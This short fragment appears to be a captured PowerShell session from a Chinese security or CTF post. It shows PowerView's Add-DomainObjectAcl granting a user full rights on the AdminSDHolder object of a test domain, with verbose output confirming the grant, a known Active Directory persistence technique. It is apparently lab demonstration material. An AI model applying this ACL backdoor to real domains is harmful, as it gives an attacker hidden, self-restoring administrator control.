 PS C:\Users\Administrator.WIN2012\Desktop> Add-DomainObjectAcl -TargetSearchBase
"LDAP://CN=AdminSDHolder,CN=System,DC=CONST,DC=COM" -PrincipalIdentity xx -Verb
ose -Rights ALL
详细信息: [Get-DomainSearcher] search base: LDAP://DC.CONST.COM/DC=CONST,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=xx)(name=xx)(displayname=xx))))
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.CONST.COM/CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string: (objectClass=*)
详细信息: [Add-DomainObjectAcl] Granting principal
CN=xx,CN=Users,DC=CONST,DC=COM 'ALL' on
CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
详细信息: [Add-DomainObjectAcl] Granting principal
CN=xx,CN=Users,DC=CONST,DC=COM rights GUID
'00000000-0000-0000-0000-000000000000' on
CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
PS C:\Users\Administrator.WIN2012\Desktop>
微信号: hackctf